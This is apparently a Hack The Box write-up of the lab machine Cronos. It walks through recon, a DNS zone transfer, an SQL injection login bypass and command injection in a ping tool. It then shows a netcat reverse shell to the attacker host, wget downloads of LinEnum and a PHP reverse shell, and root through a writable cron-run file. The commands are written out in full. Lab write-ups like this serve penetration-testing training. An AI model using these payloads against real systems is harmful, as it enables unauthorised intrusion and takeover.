HacktheBox - Cronos Writeup
Zero to OSCP Hero Writeup #13 - Cronos
Reconnaissance
1. Nmap Scan - TCP Scan
Let's start with a TCP scan of the target ip address to determine which ports are open and which services are running on those ports:
nmap -sC -sV -oA nmap/initial.tcp 10.10.10.13
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -oA: Output the result of the scan in all formats as nmap/initial.tcp

We have SSH, DNS and HTTP running on this machine.
2. Nmap Scan - All TCP Ports Scan
Okay, lets scan the entire TCP port range to confirm that there are no other ports open:
nmap -sC -sV -p- -oA nmap/full.tcp 10.10.10.13
- -sC: Run the default nmap script scan to find potential vulnerabilities
- -sV: Detect the service version
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp
The full TCP scan confirmed that there are no addional ports open.
3. Nmap Scan - All UDP Ports Scan
We can do the same full port scan, but with the UDP ports:
nmap -sU -p- -oA nmap/full.udp 10.10.10.13
- -sU: Run the scan against UDP ports
- -p-: Run the nmap scan against all ports
- -oA: Output the result of the scan in all formats as nmap/full.tcp
The full UDP scan confirmed that there are no additional ports open.
Enumeration - Port 80
1. Browse to 10.10.10.13
Lets start with the web server, and as we saw in the nmap scan, it just shows the default apache page.
2. Gobuster
As there is nothing interesting from the default page, lets use gobuster to search for any hidden directories.
gobuster dir -u https://10.10.10.13 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt

Nothing of note found here.
Enumeration - Port 53
As there was nothing of note found initially on port 80, lets see if there is anything to find from port 53, DNS.
DNS is used to translate human readable hostnames like www.google.com to an IP address.
1. Checking for DNS Zone Transfers
Lets see if this DNS server allows DNS Zone Transfers:
dig axfr @10.10.10.13 crons.htb
I used the domain, cronos.htb as the <machine>.htb syntax is common for most hackthebox machines

Bingo!
We have found that DNS Zone Transfers are allowed and we also have the subdomain infomation of crons.htb

2. Adding domains to /etc/hosts file
To browse to the found subdomains, we need to add them to our /etc/hosts file:
nano /etc/hosts
10.10.10.13 www.cronos.htb cronos.htb ns1.cronos.htb admin.cronos.htb
Enumeration - admin.cronos.htb
Lets start to enumerate the most interesting subdomain found, admin.cronos.htb
Okay, so a basic login page that doesnt accept any of my combinations of basic credentials...
1. Testing for SQL Injection
So before i run sqlmap on the login page, i like to just try basic sqli commands in the user input fields, so i used admin' or 1=1; -- in the username field and it logged me in!

The SQL Injection only worked on the username field, and not the password field.
3. Testing The Net Tool Functionality

As we can see, there are two given options here to test networking connectivity, traceroute and ping.


When trying to run the traceroute command on 8.8.8.8, it just hangs but when trying the ping option, we get a result returned.
Now, lets see if we can ping our attacker machine... and we can!


4. Confirm Command Injection Vulnerability
Running system commands through a web application can be dangerous as it may give the attacker a chance to inject their own commands, and it seems cronos has this problem!
10.10.14.32; whoami
Initial Foothold - User
1. Exploit Command Injection

Now that we have confirmed that we can enter system commands through the ping option, we can now try and enter a reverse shell command, im going to use the netcat one from pentestmonkey:
10.10.14.32; rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.32 9001 >/tmp/f
Start a netcat listener:
nc -lvnp 9001
Execute the ping command... and we now have a connection on our netcat listener as www-data!
Make the shell fully interactive:
https://forum.hackthebox.eu/discussion/142/obtaining-a-fully-interactive-shell

We can now grab the user.txt flag from the /home/noulis directory:
cat user.txt
Privilege Escalation - Root
1. Using LinEnum to enumerate the machine
Now that we have an initial foothold on the machine, im going to use the automated enumeration script, LinEnum.sh
To get this on the machine, we need to first start a http server on our attacker machine in the directory of LinEnum:
python -m SimpleHTTPServer 80

Then on the cronos machine, we can use wget to download the script:
wget 10.10.14.32/LinEnum.sh
Make the script executable and run it:
chmod +x LinEnum.sh
./LinEnum.sh
2. Checking crontab file
From the output of the scan, there is an entry in the crontab table that shows the file artisan is being executed by root using php.

Lets check the permissions of the artisan folder:
cd /var/www/laravel/
ls -l

It shows here that www-data is the owner of the file, meaning we can read, write and execute the file.
3. Copying php reverse shell to artisan file
As we know the file will be executed using php, lets edit the php-reverse-shell.php file on our attacker machine and download it from the cronos machine:
nano php-reverse-shell.php

Start a http server in the php rev shell directory:
python -m SimpleHTTPServer 8081
Download the file using wget on the cronos machine:
wget 10.10.14.32:8081/php-reverse-shell.php
Copy the reverse shell to the artisan file:
cp /tmp/php-reverse-shell.php artisan
Start a netcat listener on our attacker machine:
nc -lvnp 9002
and after a few seconds, we get a connection to our listener, as root!

Make the shell fully interactive:
https://forum.hackthebox.eu/discussion/142/obtaining-a-fully-interactive-shell

We can now grab the root.txt flag!
What did I learn from Cronos?
Giving users the ability to run system commands in a web application can be dangerous if not properly implemented, running a vulnerable linux version can expose you to kernel exploits and running a cronjob as root when lower priv users can write and execute the file in the crontable is asking for trouble!
Conclusion
Thanks for reading! Next up is Box #14 - Arctic!